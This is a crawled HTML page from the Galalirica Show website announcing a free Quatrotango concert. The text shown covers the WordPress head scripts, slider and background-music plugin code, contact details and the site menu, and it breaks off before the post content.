

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.galalirica.com/clasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita/
body_size: 11009
content:
<!DOCTYPE HTML>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<title>Galalirica Show &#8211; Las Mejores Voces Líricas del País  &#8211;  Clásica en el Sirio Libanés:»QUATROTANGO», martes 1 de NOVIEMBRE a las 20 hs &#8211; Entrada Libre y Gratuita-</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Galalirica Show - Las Mejores Voces Líricas del País &raquo; Feed" href="https://www.galalirica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galalirica Show - Las Mejores Voces Líricas del País &raquo; RSS de los comentarios" href="https://www.galalirica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Galalirica Show - Las Mejores Voces Líricas del País &raquo; Clásica en el Sirio Libanés:»QUATROTANGO», martes 1 de NOVIEMBRE a las 20 hs &#8211; Entrada Libre y Gratuita- RSS de los comentarios" href="https://www.galalirica.com/clasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.galalirica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.galalirica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.galalirica.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.galalirica.com/wp-content/plugins/soundy-background-music/css/jquery-ui-1.12.1/jquery-ui.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='soundy_front_end-css'  href='https://www.galalirica.com/wp-content/plugins/soundy-background-music/css/style-front-end.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='us-body-text-font-css'  href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css'  href='https://fonts.googleapis.com/css?family=Cinzel+Decorative%3A400%2C300%2C700&#038;subset=latin&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='us_motioncss-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_motioncss-widgets-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/motioncss-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_font-awesome-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='us_magnific-popup-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_wp-widgets-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/wp-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_style-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_responsive-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_animation-css'  href='https://www.galalirica.com/wp-content/themes/Astra/css/animation.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us_custom_css-css'  href='https://www.galalirica.com/wp-content/uploads/us_custom_css/us_astra_custom_styles.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.galalirica.com/wp-content/plugins/soundy-background-music/js/front-end.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://www.galalirica.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.galalirica.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.galalirica.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Las mejores voces líricas en Artigas 2262 a las 20:30 hs. Villa del Parque' href='https://www.galalirica.com/las-mejores-voces-liricas-en-artigas-2262-a-las-2030-hs-villa-del-parque/' />
<link rel='next' title='CICLO: Conciertos del Bicentenario en el Centro Naval: «CUARTETO PIERRE», Viernes 4 de Noviembre a las 19.30 hs-' href='https://www.galalirica.com/ciclo-conciertos-del-bicentenario-en-el-centro-naval-cuarteto-pierre-viernes-4-de-noviembre-a-las-19-30-hs/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://www.galalirica.com/clasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita/" />
<link rel='shortlink' href='https://www.galalirica.com/?p=3748' />
<link rel="alternate" type="application/json+oembed" href="https://www.galalirica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galalirica.com%2Fclasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.galalirica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galalirica.com%2Fclasica-en-el-sirio-libanesquatrotango-martes-1-de-noviembre-a-las-20-hs-entrada-libre-y-gratuita%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3fecb2b874';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.galalirica.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		            <script>
                var war_soundy_front_end = new war_SoundyFrontEnd(
                {
                    pp_code:                    '<img class="war_soundy_audio_control war_soundy_pp_corner" style="position: fixed; right: 35px; top: 35px;">',
                    audio_code:                 '<div style="display: none;">  <audio id="war_soundy_audio_player" preload="auto"  loop>	   <source id="war_soundy_audio_player_source" src="http://www.galalirica.com/wp-content/uploads/2014/11/galalirica-trio-titanic-9-12-13_2.mp3" type="audio/mpeg">  </audio></div>',
                    audio_volume:               0.5,
                    preview:                    'false',
                    button_url_play_normal:     'http://www.galalirica.com/wp-content/plugins/soundy-background-music/images/buttons/24x24/play-square-grey.png',
                    button_url_pause_normal:    'http://www.galalirica.com/wp-content/plugins/soundy-background-music/images/buttons/24x24/pause-square-grey.png',
                    button_url_play_hover:      'http://www.galalirica.com/wp-content/plugins/soundy-background-music/images/buttons/24x24/play-square-blue.png',
                    button_url_pause_hover:     'http://www.galalirica.com/wp-content/plugins/soundy-background-music/images/buttons/24x24/pause-square-blue.png',
                    user_agent_is_IOS:          false                } );

                var war_soundy_responsive_mode = '';
                var war_soundy_button_corner = 'upper_right';
                var war_soundy_responsive_reference_window_width = 2048;            </script>
        		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.galalirica.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body class="post-template-default single single-post postid-3748 single-format-standard l-body wpb-js-composer js-comp-ver-4.5.3 vc_responsive" >

<!-- CANVAS -->
<div class="l-canvas type_wide col_contside headertype_extended">
	<div class="l-canvas-h">

		<!-- HEADER -->
		<div class="l-header type_fixed">
			<div class="l-header-h">

				<div class="l-subheader at_top">
					<div class="l-subheader-h i-cf">
																<div class="w-contacts">
							<div class="w-contacts-h">
								<div class="w-contacts-list">
																	<div class="w-contacts-item for_phone">
										<i class="fa fa-phone"></i>
										<span class="w-contacts-item-name">Phone:</span>
										<span class="w-contacts-item-value">11-4044-5247 / <a href="https://wa.me/+5491130403100" target="_blank" style="color:#efefef">Whatsapp Entradas: 11-3040-3100 </a></span>
									</div>
																									<div class="w-contacts-item for_email">
										<i class="fa fa-envelope"></i>
										<span class="w-contacts-item-name">Email:</span>
										<span class="w-contacts-item-value"><a href="mailto:info@galalirica.com">info@galalirica.com</a></span>
									</div>
																</div>
							</div>
						</div>
											<div class="w-lang layout_dropdown show_onclick has_title">
		<div class="w-lang-h">
			<div class="w-lang-list">
									<a class="w-lang-item lang_en" href="https://www-galalirica-com.translate.goog/?_x_tr_sl=es&_x_tr_tl=en&_x_tr_hl=en-US&_x_tr_pto=wapp">
						<span class="w-lang-item-icon"></span>
						<span class="w-lang-item-title">English</span>
					</a>
							</div>
			<div class="w-lang-current">
			<span class="w-lang-item">
				<span class="w-lang-item-icon"></span>
				<span class="w-lang-item-title">Spanish</span>
			</span>
			</div>
		</div>
	</div>
						<div class="w-socials">
							<div class="w-socials-h">
								<div class="w-socials-list">
								<div class="w-socials-item facebook">
														<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/galaliricashow">
															<i class="fa fa-facebook"></i>
														</a>
														<div class="w-socials-item-popup">
															<div class="w-socials-item-popup-h">
																<span class="w-socials-item-popup-text">Facebook</span>
															</div>
														</div>
														</div><div class="w-socials-item youtube">
														<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/user/galalirica">
															<i class="fa fa-youtube-play"></i>
														</a>
														<div class="w-socials-item-popup">
															<div class="w-socials-item-popup-h">
																<span class="w-socials-item-popup-text">YouTube</span>
															</div>
														</div>
														</div><div class="w-socials-item instagram">
														<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/galaliricashow/">
															<i class="fa fa-instagram"></i>
														</a>
														<div class="w-socials-item-popup">
															<div class="w-socials-item-popup-h">
																<span class="w-socials-item-popup-text">Instagram</span>
															</div>
														</div>
														</div>								</div>
							</div>
						</div>
										</div>
				</div>
				<div class="l-subheader at_middle">
					<div class="l-subheader-h i-widgets i-cf">

						<div class="w-logo ">
							<a class="w-logo-link" href="https://www.galalirica.com/">
								<img class="w-logo-img" src="http://www.galalirica.com/wp-content/uploads/2014/08/logo_6.png"  alt="Galalirica Show &#8211; Las Mejores Voces Líricas del País">
								<span class="w-logo-title">Galalirica Show &#8211; Las Mejores Voces Líricas del País</span>
							</a>
						</div>

						
						<!-- NAV -->
						<nav class="w-nav">
							<div class="w-nav-h">
								<div class="w-nav-control">
									<i class="fa fa-bars"></i>
								</div>
								<div class="w-nav-list layout_hor width_auto float_right level_1">
									<div class="w-nav-list-h"><div id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1552"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Home" href="https://www.galalirica.com/"><span class="w-nav-title">Home</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2169"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Quiénes Somos" href="https://www.galalirica.com/acerca-de-nosotros/"><span class="w-nav-title">Quiénes Somos</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1567"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Acerca de Nosotros" href="https://www.galalirica.com/acerca-de-nosotros/"><span class="w-nav-title">Acerca de Nosotros</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2039"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/afiches-de-presentaciones/"><span class="w-nav-title">Temporadas anteriores</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-1838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-1838"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">Shows</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2391"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Show Lírico" href="https://www.galalirica.com/show-lirico/"><span class="w-nav-title">Show lírico</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2564"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Lírica para Chicos" href="https://www.galalirica.com/lirica-para-chicos/"><span class="w-nav-title">Lírica para Chicos</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2565"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Recepción, Vals y Ceremonias" href="https://www.galalirica.com/recepcion-vals-y-ceremonias/"><span class="w-nav-title">Recepción, Vals y Ceremonias</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2444" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2444"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Quatrotango" href="https://www.galalirica.com/quatrotango/"><span class="w-nav-title">Quatrotango</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-3714"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/big-band-jazz-bossa/"><span class="w-nav-title">Big Band Jazz Bossa</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2528"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Personajes Venecianos" href="https://www.galalirica.com/personajes-venecianos/"><span class="w-nav-title">Personajes Venecianos</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2789"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Saxos Venecianos" href="https://www.galalirica.com/saxos-venecianos/"><span class="w-nav-title">Saxos Venecianos</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2563"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Máscaras para Invitados" href="https://www.galalirica.com/mascaras-para-invitados/"><span class="w-nav-title">Máscaras para Invitados</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2742"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/listado-de-repertorio/"><span class="w-nav-title">Listado de Repertorio</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2615"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/testimonios/"><span class="w-nav-title">Testimonios</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-1559"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Galerías" href="#"><span class="w-nav-title">Galerías</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children with_sublevel w-nav-item level_2 menu-item-2440"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Galería de Fotos" href="https://www.galalirica.com/galeria-de-fotos-show-lirico/"><span class="w-nav-title">Galería de Fotos</span><span class="w-nav-hint"></span></a>
	<div class="w-nav-list level_3 place_aside show_onhover"><div class="w-nav-list-h">
		<div id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2417"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Show Lírico" href="https://www.galalirica.com/galeria-de-fotos-show-lirico/"><span class="w-nav-title">Show Lírico</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2421"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Quatrotango" href="https://www.galalirica.com/galeria-de-fotos-quatrotango/"><span class="w-nav-title">Quatrotango</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2439"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Personajes Venecianos" href="https://www.galalirica.com/galeria-de-fotos-personajes-venecianos/"><span class="w-nav-title">Personajes Venecianos</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2788"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de fotos &#8211; Saxos Venecianos" href="https://www.galalirica.com/galeria-de-fotos-saxos-venecianos/"><span class="w-nav-title">Saxos Venecianos</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2438"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Recepción, Vals y Ceremonias" href="https://www.galalirica.com/galeria-de-fotos-recepcion-vals-y-ceremonias/"><span class="w-nav-title">Recepción, Vals y Ceremonias</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2437"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; lírica para Chicos" href="https://www.galalirica.com/galeria-de-fotos-lirica-para-chicos/"><span class="w-nav-title">Lírica para Chicos</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2436"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Máscaras para Invitados" href="https://www.galalirica.com/galeria-de-fotos-mascaras-para-invitados/"><span class="w-nav-title">Máscaras para Invitados</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2435"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Trajes de Gala" href="https://www.galalirica.com/galeria-de-fotos-trajes-de-gala/"><span class="w-nav-title">Trajes de Gala</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3721"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Big Band Jazz Bossa" href="https://www.galalirica.com/galeria-de-fotos-big-band-jazz-bossa/"><span class="w-nav-title">Big Band Jazz Bossa</span><span class="w-nav-hint"></span></a>		</div></div>
		<div id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-2434"><div class="w-nav-item-h"><a class="w-nav-anchor level_3"  title="Galería de Fotos &#8211; Backstages" href="https://www.galalirica.com/galeria-de-fotos-backstages/"><span class="w-nav-title">Backstages</span><span class="w-nav-hint"></span></a>		</div></div>
	</div></div>
	</div></div>
	<div id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1749"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/galeria-de-videos/"><span class="w-nav-title">Galería de Videos</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1896"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/galeria-de-audios/"><span class="w-nav-title">Galería de Audios</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent w-nav-item level_1 menu-item-2645"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Blog" href="https://www.galalirica.com/blog/"><span class="w-nav-title">Agenda</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2153"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.galalirica.com/contacto/"><span class="w-nav-title">Contacto</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2168"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Contáctenos" href="https://www.galalirica.com/contacto/"><span class="w-nav-title">Contáctenos</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2166"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.galalirica.com/contacto/solicitenos-un-presupuesto/"><span class="w-nav-title">Solicítenos un Presupuesto</span><span class="w-nav-hint"></span></a>	</div></div>
